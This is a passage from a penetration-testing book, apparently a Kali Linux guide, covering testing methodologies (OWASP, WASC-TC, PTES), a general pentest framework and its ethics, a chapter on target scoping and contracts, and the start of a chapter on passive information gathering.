Code_Review_Project
The OWASP top 10 changes on a year-to-year basis. For detailed information, visit
the project's website at https://www.owasp.org/index.php/Category:OWASP_
Top_Ten_Project.
Key features and benefits
The following are the key features and benefits of OWASP:
•
Testing web applications against OWASP top ten security risks ensures
that the most common attacks and weaknesses are avoided and the
confidentiality, integrity, and availability of an application is maintained.
•
The OWASP community has developed a number of security tools that focus
on the automated and manual web application tests. A few of these tools are
WebScarab, Wapiti, JBroFuzz, and SQLiX, which are also available under the
Kali Linux operating system.
Chapter 2
[61]
•
When considering the security assessment of web infrastructure, the
OWASP Testing Guide provides you with technology-specific assessment
details; for instance, the testing of Oracle is approached differently than
MySQL. Such a guide provides you with a wider and more collaborative
look at multiple technologies, which helps an auditor choose the best-suited
procedure for testing.
•
It encourages the secure coding practices for developers by integrating
security tests at each stage of development. This will ensure that the
production application is robust, error-free, and secure.
•
It provides industry-wide acceptance and visibility. The top ten security
risks can also be aligned with other web application security assessment
standards, thus helping you achieve more than one standard at a time with a
little more effort.
Web Application Security Consortium Threat
Classification (WASC-TC)
Identifying the application's security risks requires a thorough and rigorous testing
procedure, which can be followed throughout the development's life cycle. WASC
threat classification is another such open standard to assess the security of web
applications. Similar to the OWASP standard, it is also classified into a number of
attacks and weaknesses but addresses them in a much deeper fashion. Practicing this
black art for identification and verification of threats that are hanging over the web
application requires standard terminology to be followed, which can quickly adapt
to the technology environment. This is where the WASC-TC comes in very handy.
The overall standard is presented in three different views to help developers and
security auditors understand the vision of web application security threats:
•
Enumeration view: This view is dedicated to providing the basis for web
application attacks and weaknesses. Each of these attacks and weaknesses
have been discussed individually with its concise definition, type, and
examples of multiple programming platforms. Additionally, it is in line with
its unique identifier, which can be useful for referencing. A total of 49 attacks
and weaknesses are collated with a static WASC-ID number (1 to 49). Note
that this numeric representation does not focus on the risk severity but serves
the purpose of referencing instead.
Penetration Testing Methodology
[62]
•
Development view: The development view takes the developer's
panorama forward by combining the set of attacks and weaknesses into
vulnerabilities, which are likely to occur at any of three consecutive
development phases. This could be a design, implementation, or deployment
phase. The design vulnerabilities are introduced when the application's
requirements do not fulfill the security at the initial stage of requirement
gathering. The implementation vulnerabilities occur due to insecure coding
principles and practices. The deployment vulnerabilities are the result of
the misconfiguration of the application, web server, and other external
systems. Thus, the view broadens the scope for its integration into a regular
development life cycle as a part of best practices.
•
Taxonomy cross-reference view: Referring to a cross-reference view
of multiple web application security standards can help auditors and
developers map the terminology presented in one standard with another.
With a little more effort, the same facility can also assist you in achieving
multiple standard compliances at the same time. However, each application's
security standard defines it own criteria to assess the applications from
different angles and measures their associated risks in general. Thus, each
standard requires different efforts to be made to scale up the calculation
for risks and their severity levels. The WASC-TC attacks and weaknesses
presented in this category are mapped with OWASP top 10, Mitre's
Common Weakness Enumeration (CWE), Mitre's Common Attack Pattern
Enumeration and Classification (CAPEC), and SANS-CWE top 25 list.
More details regarding Mitre's CWE can be found at https://cwe.
mitre.org/.
More information regarding Mitre's CAPEC can be found at http://
capec.mitre.org/.
SANS-CWE top 25 list can be found at http://www.sans.org/top25-
software-errors/.
More details regarding WASC-TC and its views can be found at http://
projects.webappsec.org/Threat-Classification.
Key features and benefits
The following are the key features and benefits of the WASC-TC:
•
WASC-TC provides you with in-depth knowledge to assess the web
application environment against the most common attacks and weaknesses.
•
The attacks and weaknesses presented by WASC-TC can be used to test and
verify any web application platform using a combination of tools from the
Kali Linux operating system.
Chapter 2
[63]
•
The standard provides you with three different views, namely, enumeration,
development, and cross-reference. Enumeration serves as a base for all the
attacks and weaknesses found in the web applications. The development
view merges these attacks and weaknesses into vulnerabilities and
categorizes them according to their occurrence in the relative development
phase. This could be a design, implementation, or deployment phase. The
cross-reference view serves the purpose of referencing other application
security standards with WASC-TC.
•
WASC-TC has already acquired industry-level acceptance and its integration
can be found in many open source and commercial solutions, mostly in
vulnerability assessment and managerial products.
•
It can also be aligned with other well-known application security standards,
such as OWASP and SANS-CWE.
Penetration Testing Execution Standard
(PTES)
The Penetration Testing Execution Standard (PTES) was created by some of the
brightest minds and definitive experts in the penetration testing industry. It consists
of seven phases of penetration testing and can be used to perform an effective
penetration test on any environment. The details of the methodology can be found at
http://www.pentest-standard.org/index.php/Main_Page.
The seven stages of penetration testing that are detailed by this standard are as
follows (source: www.pentest-standard.org):
•
Pre-engagement interactions
•
Intelligence gathering
•
Threat modeling
•
Vulnerability analysis
•
Exploitation
•
Post-exploitation
•
Reporting
Each of these stages is provided in detail on the PTES site along with specific mind
maps that detail the steps required for each phase. This allows for the customization
of the PTES standard to match the testing requirements of the environments that are
being tested. More details about each step can be accessed by simply clicking on the
item in the mind map.
Penetration Testing Methodology
[64]
Key features and benefits
The following are the key features and benefits of the PTES:
•
It is a very thorough penetration testing framework that covers the technical
as well as other important aspects of a penetration test, such as scope creep,
reporting, and protecting you as a penetration tester
•
It has detailed instructions on how to perform many of the tasks that are
required to accurately test the security posture of an environment
•
It is put together for penetration testers by experienced penetration testing
experts who perform these tasks on a daily basis
•
It is inclusive of the most commonly found technologies as well as ones that
are not so common
•
It is easy to understand and you can adapt it to your own testing needs
General penetration testing framework
Kali Linux is a versatile operating system that comes with a number of security
assessment and penetration testing tools. Deriving and practicing these tools without
a proper framework can lead to unsuccessful testing and might produce unsatisfied
results. Thus, formalizing the security testing with a structured framework is
extremely important from a technical and managerial perspective.
The general testing framework presented in this section will constitute both the
black box and white box approaches. It offers you a basic overview of the typical
phases through which an auditor or penetration tester should progress. Either of
these approaches can be adjusted according to the given target of assessment. The
framework is composed of a number of steps that should be followed in a process
at the initial, medial, and final stages of testing in order to accomplish a successful
assessment. These include the following:
•
Target scoping
•
Information gathering
•
Target discovery
•
Enumerating target
•
Vulnerability mapping
•
Social engineering
•
Target exploitation
•
Privilege escalation
Chapter 2
[65]
•
Maintaining access
•
Documentation and reporting
Whether applying any combination of these steps with the black box or white box
approaches, it is left to the penetration tester to decide and choose the most strategic
path according to the given target environment and its prior knowledge before the
test begins. We will explain each stage of testing with a brief description, definition,
and its possible applications. This general approach may be combined with any
of the existing methodologies and should be used as a guideline rather than a
penetration testing catch-all solution.
Target scoping
Before starting the technical security assessment, it is important to observe and
understand the given scope of the target network environment. It is also necessary to
know that the scope can be defined for a single entity or set of entities that are given
to the auditor. The following list provides you with typical decisions that need to be
made during the target scoping phase:
•
What should be tested?
•
How should it be tested?
•
What conditions should be applied during the test process?
•
What will limit the execution of the test process?
•
How long will it take to complete the test?
•
What business objectives will be achieved?
To lead a successful penetration testing, an auditor must be aware of the
technology under assessment, its basic functionality, and its interaction with the
network environment. Thus, the knowledge of an auditor does make a significant
contribution towards any kind of security assessment.
Information gathering
Once the scope is finalized, it is time to move into the reconnaissance phase. During
this phase, a pentester uses a number of publicly available resources to learn more
about his or her target. This information can be retrieved from Internet sources such as:
•
Forums
•
Bulletin boards
•
Newsgroups
Penetration Testing Methodology
[66]
•
Articles
•
Blogs
•
Social networks
•
Commercial or non-commercial websites
Additionally, the data can also be gathered through various search engines, such
as Google, Yahoo!, MSN Bing, Baidu, and others. Moreover, an auditor can use the
tools provided in Kali Linux to extract the network information about a target. These
tools perform valuable data mining techniques to collect information through DNS
servers, trace routes, Whois database, e-mail addresses, phone numbers, personal
information, and user accounts. As more information is gathered, the probability of
conducting a successful penetration test is increased.
Target discovery
This phase mainly deals with identifying the target's network status, operating
system, and its relative network architecture. This provides you with a complete
image of the interconnected current technologies or devices and may further help
you in enumerating various services that are running over the network. By using
the advanced network tools from Kali Linux, one can determine the live network
hosts, operating systems running on these host machines, and characterize each
device according to its role in the network system. These tools generally implement
active and passive detection techniques on the top of network protocols, which can
be manipulated in different forms to acquire useful information such as operating
system fingerprinting.
Enumerating target
This phase takes all the previous efforts forward and finds the open ports on the
target systems. Once the open ports have been identified, they can be enumerated
for the running services. Using a number of port scanning techniques such as full-
open, half-open, and stealth scan can help determine the port's visibility even if the
host is behind a firewall or Intrusion Detection System (IDS). The services mapped
to the open ports help in further investigating the vulnerabilities that might exist
in the target network's infrastructure. Hence, this phase serves as a base for finding
vulnerabilities in various network devices, which can lead to a serious penetration.
An auditor can use some automated tools given in Kali Linux to achieve the goal of
this phase.
Chapter 2
[67]
Vulnerability mapping
Up until the previous phase, we have gathered sufficient information about the
target network. It is now time to identify and analyze the vulnerabilities based
on the disclosed ports and services. This process can be achieved via a number of
automated network and application vulnerability assessment tools that are present
under the Kali Linux OS. It can also be done manually but takes an enormous
amount of time and requires expert knowledge. However, combining both
approaches should provide an auditor with a clear vision to carefully examine any
known or unknown vulnerability that may otherwise exist on the network systems.
Social engineering
Practicing the art of deception is considerably important when there is no open
gate available for an auditor to enter the target network. Thus, using a human
attack vector, it is still possible to penetrate the target system by tricking a user into
executing malicious code that should give backdoor access to the auditor. Social
engineering comes in different forms. This can be anybody pretending to be a network
administrator over the phone forcing you to reveal your account information or an
e-mail phishing scam that can hijack your bank account details. Someone imitating
personnel to get into a physical location is also considered social engineering. There is
an immense set of possibilities that could be applied to achieve the required goal. Note
that for a successful penetration, additional time to understand human psychology
may be required before applying any suitable deception against the target. It is also
important to fully understand the associated laws of your country with regards to
social engineering prior to attempting this phase.
Target exploitation
After carefully examining the discovered vulnerabilities, it is possible to penetrate
the target system based on the types of exploits that are available. Sometimes, it may
require additional research or modifications to the existing exploit in order to make
it work properly. This sounds a bit difficult but might get easier when considering
a work under advanced exploitation tools, which are already provided with Kali
Linux. Moreover, an auditor can also apply client-side exploitation methods mixed
with a little social engineering to take control of a target system. Thus, this phase
mainly focuses on the target acquisition process. The process coordinates three core
areas, which involve pre-exploitation, exploitation, and post-exploitation activities.
Penetration Testing Methodology
[68]
Privilege escalation
Once the target is acquired, the penetration is successful. An auditor can now move
freely into the system, depending on his or her access privileges. These privileges
can also be escalated using any local exploits that match the system's environment,
which, once executed, should help you attain super-user or system-level privileges.
From this point of entry, an auditor might also be able to launch further attacks
against the local network systems. This process can be restricted or non-restricted
depending on the given target's scope. There is also a possibility of learning more
about the compromised target by sniffing the network traffic, cracking passwords of
various services, and applying local network spoofing tactics. Hence, the purpose of
privilege escalation is to gain the highest-level access to the system that is possible.
Maintaining access
Sometimes, an auditor might be asked to retain access to the system for a specified
time period. Such activity can be used to demonstrate illegitimate access to the
system without performing the penetration testing process again. This saves time,
cost, and resources that are being served to gain access to the system for security
purposes. Employing some secret tunneling methods, which make a use of protocol,
proxy, or end-to-end connection strategy that can lead to establishing a backdoor
access, can help an auditor maintain his or her footsteps into the target system as
long as required. This kind of system access provides you with a clear view on how
an attacker can maintain his or her presence in the system without noisy behavior.
Documentation and reporting
Documenting, reporting, and presenting the vulnerabilities found, verified,
and exploited will conclude your penetration testing activities. From an ethical
perspective, this is extremely important because the concerned managerial and
technical team can inspect the method of penetration and try to close any security
loopholes that may exist. The types of reports that are created for each relevant
authority in the contracting organization may have different outlooks to assist the
business and technical staff understand and analyze the weak points that exist in
their IT infrastructure. Additionally, these reports can serve the purpose of capturing
and comparing the target system's integrity before and after the penetration process.
Chapter 2
[69]
The ethics
The ethical vision of security testing constitutes rules of engagement that have to
be followed by an auditor to present professional, ethical, and authorized practices.
These rules define how the testing services should be offered, how the testing should
be performed, determine the legal contracts and negotiations, define the scope
of testing, prepare the test plan, follow the test process, and manage a consistent
reporting structure. Addressing each of these areas requires careful examination and
the design of formal practices and procedures must be followed throughout the test
engagement. Some examples of these rules are discussed as follows:
•
Offering testing services after breaking into the target system before
making any formal agreement between the client and auditor is completely
forbidden. This act of unethical marketing can result in the failure of a
business and might have severe legal implications depending on the
jurisdictions of a country.
•
Performing a test beyond the scope of testing and crossing the identified
boundaries without explicit permissions from a client is prohibited.
•
Binding a legal contract that should limit the liability of a job unless any
illegal activity is detected. The contract should clearly state the terms and
conditions of testing, the emergency contact information, the statement of
work, and any obvious conflicts of interest.
•
The test plan concerns the amount of time that is required to assess the
security of a target system. It is highly advisable to draw up a schedule that
does not interrupt the production of business hours.
•
The test process defines the set of steps that are required to be followed
during the test engagement. These rules combine technical and managerial
views to restrict the testing process with its environment and people.
•
Scope definition should clearly define all the contractual entities and the
limits imposed on them during the security assessment.
•
Test results and reporting must be presented in a clear and consistent order.
The report must mark all the known and unknown vulnerabilities and
should be delivered confidentially to the authorized individual only.
Penetration Testing Methodology
[70]
Summary
In this chapter, we have discussed several penetration testing methodologies. We
have also described the basic terminology of penetration testing, its associated types,
and the industry contradiction with other similar terms. The summary of these key
points is highlighted as follows:
•
Penetration testing can be broken into different types such as black box and
white box. The black box approach is also known as external testing, where
the auditor has no prior knowledge of the target system. The white box
approach refers to an internal testing, where the auditor is fully aware of
target environment. The combination of both types is known as a gray box.
•
The basic difference between vulnerability assessment and penetration
testing is that the vulnerability assessments identify the flaws that exist in
the system without measuring their impact, while the penetration testing
takes a step forward and exploits these vulnerabilities in order to evaluate
their consequences.
•
There are a number of security testing methodologies but very few provide
stepwise, consistent instructions on measuring the security of a system or
application. We have discussed five such well-known open source security
assessment methodologies, highlighting their technical capabilities, key
features, and benefits. These include OSSTMM, ISSAF, OWASP, PTES, and
WASC-TC.
•
We also presented a simplified and structured testing framework for
penetration testing. This process involves a number of steps, which have
been organized according to the industry approach towards security testing.
These include target scoping, information gathering, target discovery,
enumerating target, vulnerability mapping, social engineering, target
exploitation, privilege escalation, maintaining access, and documentation
and reporting.
•
Finally, we discussed the ethical view of penetration testing that should be
justified and followed throughout the assessment process. Considering ethics
during every single step of assessment engagements leads to a successful
arrangement between auditor and business entity.
The next chapter will guide you through the strategic engagement of acquiring and
managing information taken from the client for the penetration testing assignment.
PART II
Penetration
Testers Armory
Target Scoping
Information Gathering
Target Discovery
Enumerating Target
Vulnerability Mapping
Social Engineering
Target Exploitation
Privilege Escalation
Maintaining Access
Documentation and Reporting
Target Scoping
Target Scoping is defined as an empirical process to gather target assessment
requirements and characterize each of its parameters in order to generate a test
plan, its limitations, business objectives, and time schedule. This process plays an
important role in defining clear objectives towards any kind of security assessment.
By determining these key objectives, one can easily draw a practical road map of
what will be tested, how it will be tested, what resources will be allocated, what
limitations will be applied, what business objectives will be achieved, and how the
test project will be planned and scheduled. Thus, we have combined all of these
elements and presented them in a formalized scope process to achieve the required
goal. The following are the key concepts that will be discussed in this chapter:
•
Gathering client requirements: This deals with accumulating information
about the target environment through verbal or written communication.
•
Preparing the test plan: This depends on different sets of variables. These
variables may include shaping the actual requirements into a structured
testing process, legal agreements, cost analysis, and resource allocation.
•
Profiling test boundaries: This determines the limitations associated with
the penetration testing assignment. These can be a limitation of technology,
knowledge, or a formal restriction on the client's IT environment.
•
Defining business objectives: This is a process of aligning business views
with the technical objectives of the penetration testing program.
•
Project management and scheduling: This directs every other step of the
penetration testing process with a proper timeline for test execution. This can
be achieved using a number of advanced project management tools.
Target Scoping
[74]
It is highly recommended that you follow the scope process in order to ensure
test consistency and a greater probability of success. Additionally, this process
can also be adjusted according to the given situation and test factors. Without any
such process, there will be a greater chance of failure as the requirements gathered
will have no proper definitions and procedures to follow. This can lead the entire
penetration testing project into danger and may result in an unexpected business
interruption. At this stage, paying special attention to the penetration testing process
would make an excellent contribution towards the rest of the test phases and clear
the perspectives of both technical and management areas. The key is to acquire as
much information beforehand as possible from the client to formulate a strategic
path that reflects the multiple aspects of penetration testing. These may include
negotiable legal terms, contractual agreement, resource allocation, test limitations,
core competencies, infrastructure information, timescales, and rules of engagement.
As a part of best practices, the scope process addresses each of the attributes that are
necessary to initiate our penetration testing project in a professional manner.
Each step constitutes unique information that is aligned in a logical order to pursue
the test execution successfully. This also governs any legal matters to be resolved
at an early stage. Hence, we will explain each of these steps in more detail in
the following section. Keep in mind that it will be easier for both the client and
penetration testing consultant to further understand the process of testing if all the
information gathered is managed in an organized manner.
Gathering client requirements
This step provides a generic guideline that can be drawn in the form of a
questionnaire to devise all the information about target infrastructure from a client.
A client can be any subject who is legally and commercially bound to the target
organization. Thus, for the success of the penetration testing project, it is critical
to identify all internal and external stakeholders at an early stage of a project and
analyze their levels of interest, expectations, importance, and influence. A strategy
can then be developed to approach each stakeholder with their requirements
and involvement in the penetration testing project in order to maximize positive
influences and mitigate potential negative impacts.
It is solely the duty of the penetration tester to verify the identity of
the contracting party before taking any further steps.
Chapter 3
[75]
The basic purpose of gathering client requirements is to open a true and authentic
channel by which the pentester can obtain any information that may be necessary for
the testing process. Once the test requirements have been identified, the client should
validate them in order to remove any misleading information. This will ensure that
the developed test plan is consistent and complete.
Creating the customer requirements form
We have listed some of the commonly asked questions and considerations that
may be used as a basis to create a conventional customer requirements form. It is
important to note that this list can be extended or shortened according to the goal
of a client.
•
Collect basic information such as company name, address, website, contact
person(s) details, e-mail address, and telephone number(s).
•
Determine the key objectives behind the penetration testing project.
•
Determine the penetration test type (with or without specific criteria):
°
Black box testing
°
White box testing
°
External testing
°
Internal testing
°
Social engineering included
°
Social engineering excluded
°
Investigate employee background information
°
Adopt employee's fake identity (legal council may be required)
°
Denial of service included
°
Denial of service excluded
°
Penetrate business partner systems
•
How many servers, workstations, and network devices need to be tested?
•
Which operating system technologies are supported by your infrastructure?
•
Which network devices need to be tested? Firewalls, routers, switches, load
balancers, IDS, IPS, or any other appliances?
•
Are disaster recovery plans in place? If yes, whom should we contact?
•
Are there any administrators currently managing your network?
•
Is there any specific requirement to comply with industry standards? If yes,
list them.
Target Scoping
[76]
•
Who will be the point of contact for this project?
•
What is the timeline allocated for this project?
•
What is your budget for this project?
•
List any miscellaneous requirements, if necessary.
The deliverables assessment form
The following is an example of the type of items expected from a deliverables
assessment form. This list is not holistic and items should be added or removed
based on customer expectations and needs:
•
What types of reports are expected?
°
Executive reports
°
Technical assessment reports
°
Developer reports
•
In which format do you prefer the report to be delivered? PDF, HTML,
or DOC.
•
How should the report be submitted? Encrypted e-mail or printed?
•
Who is responsible for receiving these reports?
°
Employee
°
Shareholder
°
Stakeholder
By using such a concise and comprehensive inquiry form, you can easily extract the
customer requirements and fulfill the test plan accordingly.
Preparing the test plan
As the requirements have been gathered and verified by a client, it is time to draw
a formal test plan that should reflect all of these requirements, in addition to other
necessary information on the legal and commercial grounds of the testing process.
The key variables involved in preparing a test plan are structured testing process,
resource allocation, cost analysis, non-disclosure agreement, penetration testing
contract, and rules of engagement. Each of these areas is addressed with their short
descriptions as follows:
Chapter 3
[77]
•
Structured testing process: After analyzing the details provided by your
customer, it may be important to restructure your testing methodology.
For instance, if the social engineering service is about to be excluded, you
would have to remove it from the formal testing process. Sometimes, this
practice is known as test process validation. It is a repetitive task that has
to be revisited whenever there is a change in client requirements. If there
are any unnecessary steps involved during the test execution, it may result
in a violation of the organization's policies and incur serious penalties.
Additionally, based on the test type, there would be a number of changes
to the test process. As an example, white box testing may not require the
information gathering and target discovery phases, because the tester is
already aware of the internal infrastructure.
The validation of the network and environment data may
be useful regardless of the test type. After all, the client
may not know what their network really looks like!
•
Resource allocation: Determining the expertise knowledge required to
achieve the completeness of a test is one of the substantial areas. Thus,
assigning an appropriately skilled penetration tester to a certain task may
result in better security assessment. For instance, an application penetration
testing requires a knowledgeable application security tester. This activity
plays a significant role in the success of the penetration testing assignment.
•
Cost analysis: The cost for penetration testing depends on several factors.
This may involve the number of days allocated to fulfill the scope of a
project, additional service requirements such as social engineering and
physical security assessment, and the expertise knowledge required to assess
the specific technology. From an industry viewpoint, this should combine a
qualitative and quantitative value.
•
Non-disclosure Agreement (NDA): Before starting the test process, it is
necessary to sign an NDA agreement that will reflect the interests of both
parties: the client and penetration tester. Using such a mutual non-disclosure
agreement should clear the terms and conditions under which the test
should be aligned. The penetration tester should comply with these terms
throughout the test process. Violating any single term of agreement can
result in serious penalties or permanent exemption from the job.
Target Scoping
[78]
•
Penetration testing contract: There is always the need for a legal contract
that will address the technical and business matters between the client and
penetration tester. This is where the penetration testing contract comes in.
The basic information in such contracts focuses on what testing services are
being offered, their main objectives, how they will be conducted, payment
declaration, and maintaining the confidentiality of the whole project. It is
highly recommended that you have this document created by an attorney or
legal counsel, as it will be used for most of your penetration testing activities.
•
Rules of engagement (ROE): The process of penetration testing can be
invasive and requires a clear understanding of the assessment's demands,
support provided by the client, and type of potential impact or effect each
assessment technique may have. Moreover, the tools used in the penetration
testing processes should clearly state their purpose so that the tester can use
them accordingly. The rules of engagement define all of these statements in
a more detailed fashion to address the necessity of the technical criteria that
should be followed during the test execution. You should never cross the
boundaries set within the pre-agreed upon ROE.
By preparing each of these subparts of the test plan, you can ensure that you have
a consistent view of the penetration testing process. This will provide a penetration
tester with more specific assessment details that have been processed from the client
requirements. It is always recommended that you prepare a test plan checklist,
which can be used to verify the assessment criteria and its underlying terms with
the contracting party. One of such exemplary types of checklist is discussed in the
following section.
The test plan checklist
The following is an example of a set of questions that should be answered correctly
before taking any further steps in the scope process:
•
Are all the requirements promised during the RFP being met?
•
Is the test scope defined clearly?
•
Have all the testing entities been identified?
•
Have all the non-testing entities been separately listed?
•
Is there any specific testing process that will be followed?
•
Is the testing process documented correctly?
•
Will the deliverables be produced upon the completion of a test process?
•
Has the entire target environment been researched and documented before?
•
Have all the roles and responsibilities been assigned for the testing activities?
Chapter 3
[79]
•
Is there any third-party contractor to accomplish technology-specific
assessment?
•
Have any steps been taken to bring the project to a graceful closure?
•
Has the disaster recovery plan been identified?
•
Has the cost of the test project been finalized?
•
Have the people who will approve the test plan been identified?
•
Have the people who will accept the test results been identified?
Profiling test boundaries
Understanding the limitations and boundaries of the test environment goes hand
in hand with the client requirements, which can be justified as intentional or
unintentional interests. These can be in the form of technology, knowledge, or any
other formal restrictions imposed by the client on the infrastructure. Each limitation
imposed may cause a serious interruption to the testing process and can be resolved
using alternative methods. However, note that certain restrictions cannot be
modified as they are administered by the client to control the process of penetration
testing. We will discuss each of these generic types of limitations with their relevant
examples as follows:
•
Technology limitations: This type of limitation occurs when the scope of
a project is properly defined but the presence of a new technology in the
network infrastructure does not let the auditor test it. This happens only
when the auditor does not have any pen-testing tool that can assist in
the assessment of this new technology. For instance, a company XYZ has
introduced a robust GZ network firewall device that sits at the perimeter and
works to protect the entire internal network. However, its implementation of
proprietary methods inside the firewall does not let any firewall assessment
tool work. Thus, there is always a need for an up-to-date solution that can
handle the assessment of such a new technology.
•
Knowledge limitations: The knowledge limitations of a pentester can
have a negative impact if their skill level is narrow and he or she is not
capable of testing certain technologies. For example, a dedicated database
penetration tester would not be able to assess the physical security
of a network infrastructure. Hence, it is good to divide the roles and
responsibilities according to the skills and knowledge of the pentester to
achieve the required goal.
Target Scoping
[80]
•
Other infrastructure restrictions: Certain test restrictions can be applied by
the client to control the assessment process. This can be done by limiting the
view of an IT infrastructure to only specific network devices and technologies
that need assessment. Generally, this kind of restriction is introduced during
the requirement gathering phase. For instance, test all the devices behind the
network segment A except the first router. Restrictions that are imposed by
the client do not ensure the security of a router in the first place, which can
lead to a compromise in the whole network, even if all the other network
devices are hardened and security-assured. Thus, proper thinking is always
required before putting any such restrictions on the penetration testing.
Profiling all of these limitations and restrictions is important, which can be observed
while gathering the client requirements. A good pentester's duty is to dissect each
requirement and hold a discussion with the client to pull or change any ambiguous
restrictions that may cause an interruption to the testing process or result in a
security breach in the near future. These limitations can also be overcome by
introducing highly skilled pen-testers and an advanced set of tools and techniques
for the assessment. Although by nature, certain technology limitations cannot be
eliminated, and you may require extra time to develop their testing solutions.
Defining business objectives
Based on the assessment requirements and the endorsement of services, it is vital
to define the business objectives. This will ensure that the testing output benefits
a business from multiple aspects. Each of these business objectives is focused and
structured according to the assessment requirements and can provide a clear view of
the industry achievement. We have formatted some general business objectives that
can be used to align with any penetration testing assignment. However, they can also
be redesigned according to the change in requirements. This process is important
and may require a pentester to observe and understand the business motives while
maintaining the minimum level of standard before, during, and after the test is
completed. Business objectives are the main source to bring the management and
technical team together in order to support a strong proposition and an idea of
securing information systems. Based on the different kinds of security assessments to
be carried out, the following list of common objectives has been derived:
•
Provide industry-wide visibility and acceptance by maintaining regular
security checks.
•
Achieve the necessary standards and compliance by assuring
business integrity.
•
Secure the information systems holding confidential data about the
customers, employees, and other business entities.
Chapter 3
[81]
•
List the active threats and vulnerabilities found in the network infrastructure,
and help to create security policies and procedures that should thwart known
and unknown risks.
•
Provide a smooth and robust business structure that will benefit its partners
and clients.
•
Retain the minimum cost for maintaining the security of an IT infrastructure.
The security assessment measures the confidentiality, integrity, and
availability of the business systems.
•
Provide greater return on investment by eliminating any potential risks that
might cost more if exploited by a malicious adversary.
•
Detail the remediation procedures that can be followed by a technical team
at the concerning organization to close any open doors, and thus, reduce the
operational burden.
•
Follow the industry best practices and best-of-breed tools and techniques to
evaluate the security of the information systems according to the underlying
technology.
•
Recommend any possible security solutions that should be used to protect
the business assets.
Project management and scheduling
Managing the penetration testing project requires a thorough understanding of all the
individual parts of the scoping process. Once these scope objectives have been cleared,
the project manager can coordinate with the penetration testers to develop a formal
outline that defines the project plan and schedule. Usually, the penetration tester can
carry out this task unaided, but the cooperation of a client could possibly bring positive
attention to that part of the schedule. This is important because test execution requires
careful allotment of the timescale that should not exceed the declared deadline. Once
the proper resources have been identified and allocated to perform certain tasks
during the assessment period, it becomes necessary to draw a timeline depicting those
resources with their key parts in the penetration testing process.
Each task is defined as a piece of work undertaken by the penetration tester. The
resource can be a person involved in the security assessment or an ordinary source
such as lab equipment, which can be helpful in penetration testing. In order to
manage these projects efficiently and cost effectively, there are a number project
management tools available that can be used to achieve our mission. We have listed
some important project management tools in the following table. Selecting the best
one depends on the environment and requirements of the testing criteria.
Target Scoping
[82]
Project management tools
Websites
Microsoft Office Project Professional
http://www.microsoft.com/project/
TimeControl
http://www.timecontrol.com/
TaskMerlin
http://www.taskmerlin.com/
Project KickStart Pro
http://www.projectkickstart.com/
FastTrack Schedule
http://www.aecsoftware.com/
Serena OpenProj
http://www.openproj.org/
TaskJuggler
http://www.taskjuggler.org/
Using any of these powerful tools, the work of the penetration tester can be easily
tracked and managed in accordance with their defined tasks and time period.
Additionally, these tools provide the most advanced features, such as generating
an alert for the project manager if the task has been finished or the deadline has
been crossed. There are many other positive facts that encourage the use of project
management tools during the penetration testing assignment. These include
efficiency in delivering services on time, improved test productivity and customer
satisfaction, increased quality and quantity of work, and flexibility to control the
work progress.
Summary
This chapter explains the target scoping aspect of penetration testing. If you are
planning on performing professional penetration testing, this step should be high
on your list of priorities. The main objective of this chapter is to provide a necessary
guideline on formalizing the test requirements. For this purpose, a scope process
has been introduced to highlight and describe each factor that builds a practical
roadmap towards the test execution. The scope process comprises five independent
elements, which are gathering client requirements, preparing test plan, profiling test
boundaries, defining business objectives, and project management and scheduling.
The aim of a scope process is to acquire and manage as much information as possible
about the target environment, which can be useful throughout the penetration
testing process. As discussed in the chapter, we have summarized each part of the
scope processes in the following manner:
•
Gathering client requirements provides a practical guideline on what
information should be gathered from a client or customer in order to conduct
the penetration testing successfully. Covering the data on the types of
penetration testing, infrastructure information, organization profile, budget
outlook, time allocation, and type of deliverables are some of the most
important areas that should be cleared at this stage.
Chapter 3
[83]
•
Preparing a test plan combines structured testing process, resource
allocation, cost analysis, non-disclosure agreement, penetration testing
contract, and rules of engagement. All these branches constitute a step-by-
step process to prepare a formal test plan that should reflect the actual client
requirements, legal and commercial prospects, resource and cost data, and
the rules of engagement. Additionally, we have also provided an exemplary
type of checklist that can be used to ensure the integrity of a test plan.
•
Profiling test boundaries provides a guideline on what type of limitations
and restrictions may occur while justifying the client requirements. These
can be in the form of technology limitations, knowledge limitations, or
other infrastructure restrictions posed by the client to control the process of
penetration testing. These test boundaries can be clearly identified from the
client requirements. There are certain procedures that can be followed to
overcome these limitations.
•
Defining business objectives focuses on key benefits that a client may
get from the penetration testing service. This section provides a set of
general objectives structured according to the assessment criteria and the
industry achievement.
•
Project management and scheduling is a vital part of a scope process. Once
all the requirements have been gathered and aligned according to the test
plan, it's time to allocate proper resources and timescale for each identified
task. By using some advanced project management tools, one can easily keep
a track of all these tasks assigned to specific resources under the defined
timeline. This can help increase the test productivity and efficiency.
In the next chapter, we will illustrate the practical reconnaissance process that
contributes a key role in penetration testing. This includes probing the public
resources, DNS servers, search engines, and other logical information on target
infrastructure.
Information Gathering
In this chapter, we will discuss the information gathering phase of penetration
testing. We will describe the definition and purpose of information gathering.
We will also describe several tools in Kali Linux that can be used for information
gathering. After reading this chapter, we hope that the reader will have a better
understanding of the information gathering phase and will be able to do information
gathering during penetration testing.
Information gathering is the second phase in our penetration testing process (Kali
Linux testing process) as explained in the Kali Linux testing methodology section in
Chapter 2, Penetration Testing Methodology. In this phase, we try to collect as much
information as we can about the target, for example, information about the Domain
Name System (DNS) hostnames, IP addresses, technologies and configuration used,
username's organization, documents, application code, password reset information,
contact information, and so on. During information gathering, every piece of
information gathered is considered important.
Information gathering can be categorized in two ways based on the method used:
active information gathering and passive information gathering. In the active
information gathering method, we collect information by introducing network traffic
to the target network. While, in the passive information gathering method, we gather
information about a target network by utilizing a third-party's services, such as the
Google search engine. We will cover this later on.
Remember that no method is better in comparison to the other; each
has its own advantage. In passive scanning, you gather less information
but your action will be stealthy; while, in active scanning, you get
more information but some devices may catch your action. During a
penetration testing project, this phase may be done several times for the
completeness of information collected. You may also discuss with your
pen-testing customer, which method they want.
Information Gathering
[86]
For this chapter, we will utilize the passive and active methods of information
gathering to get a better picture of the target.
We will discuss the following topics in this chapter:
•
Public websites that can be used to collect information about the target
domain
•
Domain registration information
•
DNS analysis
•
Route information
•
Search engine utilization
Using public resources
On the Internet, there are several public resources that can be used to collect
information regarding a target domain. The benefit of using these resources is that
your network traffic is not sent to the target domain directly, so our activities are not
recorded in the target domain logfiles.
The following are the resources that can be used:
No. Resource URL
Description
1
http://www.archive.org
This contains an archive of websites.
2
http://www.domaintools.com/ This contains domain name intelligence.
3
http://www.alexa.com/
This contains the database of information
about websites.
4
http://serversniff.net/
This is the free "Swiss Army Knife" for
